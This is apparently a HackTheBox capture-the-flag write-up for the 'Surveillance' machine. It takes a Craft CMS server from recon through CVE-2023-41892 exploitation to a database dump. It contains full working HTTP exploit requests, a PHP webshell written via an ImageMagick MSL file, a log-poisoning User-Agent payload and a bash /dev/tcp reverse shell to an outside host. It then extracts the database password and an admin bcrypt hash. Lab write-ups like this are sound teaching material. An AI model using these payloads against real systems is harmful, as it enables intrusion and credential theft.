HTB: Surveillance

Surveillance is one of those challenges that has gotten significantly easier since it’s initial release. It features vulnerabilities that had descriptions but not public POCs at the time it was created, which made for an interesting challenge. It starts with an instance of Craft CMS. I’ll exploit an arbitrary object injection vulnerability to get RCE and a shell. I’ll find a password hash for another user in a database backup and crack it. That user can log into a ZoneMinder instance running on localhost, and I’ll exploit a vulnerability in it to get access as the zoneminder user. For root, I’ll show two ways to abuse the zoneminder user’s sudo privileges - through the ZoneMinder LD_PRELOAD option, and via command injection in one of their scripts.
Box Info
| Name | Surveillance Play on HackTheBox |
|---|---|
| Release Date | 09 Dec 2023 |
| Retire Date | 20 Apr 2024 |
| OS | Linux |
| Base Points | Medium [30] |
| Rated Difficulty |  |
| Radar Graph |  |
00:12:56 |
|
01:22:30 |
|
| Creators |   |
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.245
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-17 14:33 EDT
Nmap scan report for 10.10.11.245
Host is up (0.11s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.245
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-17 14:35 EDT
Nmap scan report for 10.10.11.245
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://surveillance.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.41 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 22.04 jammy.
There’s a redirect on the webserver to http://surveillance.htb. I’ll fuzz with ffuf to look for any subdomain that respond differently, but not find any. I’ll add this to my /etc/hosts file.
Website - TCP 80
Site
The site is for a home security company:
All of the links lead to other places on the page. There is an email address at the bottom, demo@surveillance.htb.
Tech Stack
The bottom of the page says “Powered by Craft CMS”. CraftCMS is a content management system written in PHP (as can be determined looking at the project on GitHub). The index page also loads as index.php. The “Powered by” text has a link to the version 4.4.14 branch on GitHub.
The HTTP response headers also show CraftCMS:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 17 Apr 2024 18:44:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: Craft CMS
Content-Length: 16230
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP. Unfortunately, once a minute or so has passed, everything starts returning 502 and 503:
oxdf@hacky$ feroxbuster -u http://surveillance.htb -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://surveillance.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 63l 222w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://surveillance.htb/images => http://surveillance.htb/images/
301 GET 7l 12w 178c http://surveillance.htb/js => http://surveillance.htb/js/
301 GET 7l 12w 178c http://surveillance.htb/css => http://surveillance.htb/css/
301 GET 7l 12w 178c http://surveillance.htb/img => http://surveillance.htb/img/
302 GET 0l 0w 0c http://surveillance.htb/admin => http://surveillance.htb/admin/login
200 GET 475l 1185w 16230c http://surveillance.htb/
302 GET 0l 0w 0c http://surveillance.htb/logout => http://surveillance.htb/
200 GET 1l 0w 1c http://surveillance.htb/index
301 GET 7l 12w 178c http://surveillance.htb/fonts => http://surveillance.htb/fonts/
200 GET 475l 1185w 16230c http://surveillance.htb/index.php
404 GET 0l 0w 0c http://surveillance.htb/css/scripts
404 GET 0l 0w 0c http://surveillance.htb/css/templates
404 GET 0l 0w 0c http://surveillance.htb/css/bin
404 GET 0l 0w 0c http://surveillance.htb/css/tag
404 GET 0l 0w 0c http://surveillance.htb/css/contact
404 GET 0l 0w 0c http://surveillance.htb/css/test
502 GET 7l 12w 166c http://surveillance.htb/fonts/download
502 GET 7l 12w 166c http://surveillance.htb/fonts/user
502 GET 7l 12w 166c http://surveillance.htb/fonts/media
502 GET 7l 12w 166c http://surveillance.htb/fonts/password
...[snip]...
This behavior happens each time I run it. The only potentially interesting find is /admin, which loads a login page:

Shell as www-data
CVE-2023-41892
Identify
Searching for CVEs in CraftCMS, there’s an interesting 2023 one that was published a couple months before Surveillance was released:

Background
The nist page doesn’t give a very good description:
Craft CMS is a platform for creating digital experiences. This is a high-impact, low-complexity attack vector. Users running Craft installations before 4.4.15 are encouraged to update to at least that version to mitigate the issue. This issue has been fixed in Craft CMS 4.4.15.
Give this seems like 4.4.14, it should be vulnerable. If I filter my search to look for things before 9 December 2023, I’ll find this Qualys post from 25 September. The vulnerability is a pre-authentication PHP object injection vulnerability that can lead to remote code execution!
The issue is that there is a PHP class that has a beforeAction method that allows an attacker to create an arbitrary PHP object.
Craft CMS has a relatively small pre-auth attack surface like other content management systems. But the \craft\controllers\ConditionsController class has a beforeAction method that may allow an attacker to create an arbitrary object.
Craft CMS and its dependents’ code bases contain several tools that can invoke methods selectively, such as \GuzzleHttp\Psr7\FnStream or including arbitrary files. An attacker may inject some PHP code into the Craft CMS’s log file on successful exploitation.
It also includes the vulnerable code:
public function beforeAction($action): bool
{
$baseConfig = Json::decodeIfJson($this->request->getBodyParam('config'));
$config = $this->request->getBodyParam($baseConfig['name']);
$newRuleType = ArrayHelper::remove($config, 'new-rule-type');
$conditionsService = Craft::$app->getConditions();
$this->_condition = $conditionsService->createCondition($config);
Craft::configure($this->_condition, $baseConfig);
And this image as a POC:

Since Surveillance’s release, there are many POCs available on GitHub to pull off this exploit very easily. To capture the experience of trying to solve this around release time, I’ll focus on posts that were available then. I’ll also show a POC just for fun at the end.
Manual Exploitation
Verify POC
The first step is to confirm that this site is vulnerable, testing the given POC. It’s minorly annoying to type the POST body into Burp Repeater by hand, and typos will lead to 500 errors. But once I get it right:

I’ve been able to inject phpinfo into the page. That is proof of vulnerability.
In the PHP Info page there’s some useful data to collect. The document root for the webserver is /var/www/html/craft/web:

There’s also a full section on imagick (The ImageMagick class):

Strategy
Turning this into remote code execution is very similar to the arbitrary object instantiation exploitation in Intentions, which was based on this blog post. The exploit there is to upload a Magick Scripting Language (MSL) file, and then reference it with PHP’s ImageMagick to get arbitrary file write.
There’s two major differences here:
- I don’t have a handy file upload ability.
- Rather than passing an argument to a file that is to be passed to ImageMagick, I’m going to create an instance of ImageMagick Myself.
File Upload
PHP stores all files attached to a POST request in upload_tmp_dir (typically /tmp) while it processes the request. However, if I can crash PHP, then it is possible that it will miss that cleanup and leave the temporary files behind.
To do that manually in Burp Repeater is a bit intimidating, but doable. I’ll work in small steps. First, I’ll convert the POST request from a POST to form data by updating the Content-Type header to define a boundary and moving each argument into it’s own block (delimited by the boundary proceeded by two dashes):
POST /index.php HTTP/1.1
Host: surveillance.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Type: multipart/form-data; boundary=0xdf0xdf0xdf0xdf
Content-Length: 442
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="action"
conditions/render
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="test[userCondition]"
craft\elements\conditions\users\UserCondition
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="config"
{"name":"test[userCondition]","as xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()": [{"close":null}],"_fn_close":"phpinfo"}}
--0xdf0xdf0xdf0xdf
Sending this still returns the phpinfo output. I’ll add another block with a fake file:
Content-Disposition: form-data; name="fakefile"; filename="0xdf.txt"
Content-Type: text/plain
This is a test
--0xdf0xdf0xdf0xdf
Sending this still shows phpinfo, and the file is saved on disk for a fraction of a second, but then deleted.
The trick is to have ImageMagick crash before the file is cleaned up. I’ll replace the GuzzleHttp invocation with a reference to imagick and have it try to open a non-MSL file as an MSL file:
POST /index.php HTTP/1.1
Host: surveillance.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Type: multipart/form-data; boundary=0xdf0xdf0xdf0xdf
Content-Length: 545
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="action"
conditions/render
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="test[userCondition]"
craft\elements\conditions\users\UserCondition
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="config"
{"name":"test[userCondition]","as xyz":{"class":"imagick","__construct()":{"files":"msl:/etc/hostname"}}}
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="fakefile"; filename="0xdf.txt"
Content-Type: text/plain
This is a test
--0xdf0xdf0xdf0xdf
This will crash ImageMagick and prevent PHP from cleaning up the files.
I don’t have a good way to see this on target. The cleanest thing to do would be to run a copy of CraftCMS locally. From a Beyond Root point of view, I can see this creates the file:
root@surveillance:/tmp# ls php*
php0CZhKw
root@surveillance:/tmp# cat php0CZhKw
This is a test
Write WebShell
Now that I can upload, I’ll use the same trick as Intentions to write a webshell using an MSL file:
POST /index.php HTTP/1.1
Host: surveillance.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Type: multipart/form-data; boundary=0xdf0xdf0xdf0xdf
Content-Length: 760
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="action"
conditions/render
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="test[userCondition]"
craft\elements\conditions\users\UserCondition
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="config"
{"name":"test[userCondition]","as xyz":{"class":"imagick","__construct()":{"files":"msl:/etc/hostname"}}}
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="fakefile"; filename="0xdf.txt"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php system($_REQUEST['cmd']); ?>" />
<write filename="info:/var/www/html/craft/web/0xdf.php" />
</image>
--0xdf0xdf0xdf0xdf
The MSL file reads the static webshell text and writes it into the webroot identified above.
Now I need to invoke that MSL using imagick. I’ll send that file upload request to another Repeater window and make some changes:
- I’ll remove the file block.
- l use the same
vidtrick as in Intentions to reference the MSL file using a wildcard:
POST /index.php HTTP/1.1
Host: surveillance.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Content-Type: multipart/form-data; boundary=0xdf0xdf0xdf0xdf
Content-Length: 411
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="action"
conditions/render
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="test[userCondition]"
craft\elements\conditions\users\UserCondition
--0xdf0xdf0xdf0xdf
Content-Disposition: form-data; name="config"
{"name":"test[userCondition]","as xyz":{"class":"imagick","__construct()":{"files":"vid:msl:/tmp/php*"}}}
--0xdf0xdf0xdf0xdf
This hangs for a second before returning 502 Bad Gateway.
But the webshell is in the web root:
oxdf@hacky$ curl http://surveillance.htb/0xdf.php?cmd=id
caption:uid=33(www-data) gid=33(www-data) groups=33(www-data)
CAPTION 120x120 120x120+0+0 16-bit sRGB 2.250u 0:02.259
Alternative Object Abuse
Strategy
The original author of the box took a slightly different path towards abusing the arbitrary object instantiation to solve the issue of getting a webshell following details in this post by the vulnerability’s discoverer:
- Poison the craft web logs with a PHP webshell in a
User-Agentstring. - Include the file using the
yiimodule’sPhpManagerobject.
After including the log, PHP will still crash on the request, not returning the results. Therefore, I’ll have PHP in the log create a webshell in the web root that can be used repeatedly.
Modify POC
Starting with the original POC, I’ll replace the GuzzleHttp class with PhpManager, using the itemFile to show what file to include. The log file location (which includes today’s date) is from the CraftCMS documentation. I’ll modify the User-Agent header to be some PHP to write a file in the web root.
POST /index.php HTTP/1.1
Host: surveillance.htb
User-Agent: <?php `echo test > /var/www/html/craft/web/0xdf.txt`;?>
Content-Type: application/x-www-form-urlencoded
Content-Length: 258
action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name":"test[userCondition]","as xyz":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/var/www/html/craft/storage/logs/web-2024-04-18.log"}]}}
On sending this twice (once to write the log and once to reference it), there’s a file in the web root:
oxdf@hacky$ curl http://surveillance.htb/0xdf.txt
test
Updating the User-Agent to write a PHP webshell instead of “test” is trivial.
Running POC
Faelian has a really nice POC for CVE-2203-41892 that is held in a single Python script. It follows the same steps I did manually using ImageMagick.
In lines 32-62, it runs the POC to get phpinfo output, and gets the tmp_dir and document_root from it:

In lines 64-81 it uploads the MSL file to /tmp by crashing imagick on /etc/passwd:

The comment about uploading “shell.php” isn’t really accurate, as it’s really uploading the MSL file to make “shell.php”.
In lines 84-93 it uses imagick to to write (not so much move) the webshell:

The rest of the script is a loop to take in commands, pass them to the webshell, and print the result.
It works very nicely:
oxdf@hacky$ python craft-cms.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
Through any of these methods I’ll get a webshell. To upgrade that to a reverse shell, I’ll pass a simple bash reverse shell to the webshell:
oxdf@hacky$ curl http://surveillance.htb/0xdf.php --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"' -x http://127.0.0.1:8080
This hangs, but at listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.245 48910
bash: cannot set terminal process group (1089): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web$
I’ll upgrade my shell using the standard PTY trick:
www-data@surveillance:~/html/craft/web$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@surveillance:~/html/craft/web$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@surveillance:~/html/craft/web$
Shell as matthew
Enumeration
Home Directories
There are two users with home directories in /home:
www-data@surveillance:/home$ ls
matthew zoneminder
www-data doesn’t have access to either.
Website DB
There’s not much of interest in the website directory. The docs show there could be a db.php file in config, but there isn’t:
www-data@surveillance:~/html/craft$ ls config/
app.php general.php htmlpurifier license.key project routes.php
It could also be in the .env file, which it is:
# Read about configuration, here:
# https://craftcms.com/docs/4.x/config/
# The application ID used to to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=production
# The secure key Craft will use for hashing and encrypting data
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
# Database connection settings
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftCMSPassword2023!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
# General settings (see config/general.php)
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
I’ll connect:
www-data@surveillance:/home$ mysql -h 127.0.0.1 -ucraftuser -p'CraftCMSPassword2023!' craftdb
...[snip]...
MariaDB [craftdb]>
There’s a lot of tables, but users seems most interesting:
MariaDB [craftdb]> describe users;
+----------------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------------------------+---------------------+------+-----+---------+-------+
| id | int(11) | NO | PRI | NULL | |
| photoId | int(11) | YES | MUL | NULL | |
| active | tinyint(1) | NO | MUL | 0 | |
| pending | tinyint(1) | NO | MUL | 0 | |
| locked | tinyint(1) | NO | MUL | 0 | |
| suspended | tinyint(1) | NO | MUL | 0 | |
| admin | tinyint(1) | NO | | 0 | |
| username | varchar(255) | YES | MUL | NULL | |
| fullName | varchar(255) | YES | | NULL | |
| firstName | varchar(255) | YES | | NULL | |
| lastName | varchar(255) | YES | | NULL | |
| email | varchar(255) | YES | MUL | NULL | |
| password | varchar(255) | YES | | NULL | |
| lastLoginDate | datetime | YES | | NULL | |
| lastLoginAttemptIp | varchar(45) | YES | | NULL | |
| invalidLoginWindowStart | datetime | YES | | NULL | |
| invalidLoginCount | tinyint(3) unsigned | YES | | NULL | |
| lastInvalidLoginDate | datetime | YES | | NULL | |
| lockoutDate | datetime | YES | | NULL | |
| hasDashboard | tinyint(1) | NO | | 0 | |
| verificationCode | varchar(255) | YES | MUL | NULL | |
| verificationCodeIssuedDate | datetime | YES | | NULL | |
| unverifiedEmail | varchar(255) | YES | | NULL | |
| passwordResetRequired | tinyint(1) | NO | | 0 | |
| lastPasswordChangeDate | datetime | YES | | NULL | |
| dateCreated | datetime | NO | | NULL | |
| dateUpdated | datetime | NO | | NULL | |
+----------------------------+---------------------+------+-----+---------+-------+
27 rows in set (0.001 sec)
There’s only one row, for Matthew the admin:
MariaDB [craftdb]> select admin,username,fullName,email,password from users;
+-------+----------+-----------+------------------------+--------------------------------------------------------------+
| admin | username | fullName | email | password |
+-------+----------+-----------+------------------------+--------------------------------------------------------------+
| 1 | admin | Matthew B | admin@surveillance.htb | $2y$13$FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe |
+-------+----------+-----------+------------------------+--------------------------------------------------------------+
